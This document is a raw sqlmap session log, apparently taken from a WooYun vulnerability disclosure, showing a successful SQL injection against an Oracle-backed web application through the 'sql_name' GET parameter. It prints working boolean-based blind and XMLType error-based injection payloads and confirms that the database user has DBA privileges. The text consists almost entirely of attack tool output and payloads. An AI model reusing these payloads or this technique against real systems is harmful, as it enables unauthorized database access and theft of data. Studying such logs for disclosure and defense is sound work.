 [21:49:54] [INFO] resuming back-end DBMS 'oracle'
[21:49:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sql_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: &sql_name=1%' AND 9511=9511 AND '%'='&sql_obligee=&sql_num=&sql_sta
rtDate=&sql_endDate=&curPage=1&count=10&sortOrder=desc&sortLabel=createDate
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: &sql_name=1%' AND 4519=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(118)||CHR(113)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (4519=4519) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(106)||CHR(107)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='&sql_obligee=&sql_num=&sql_startDate=&sql_endDate=&c
urPage=1&count=10&sortOrder=desc&sortLabel=createDate
---
[21:49:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:49:59] [INFO] testing if current user is DBA
current user is DBA:    True
[21:49:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org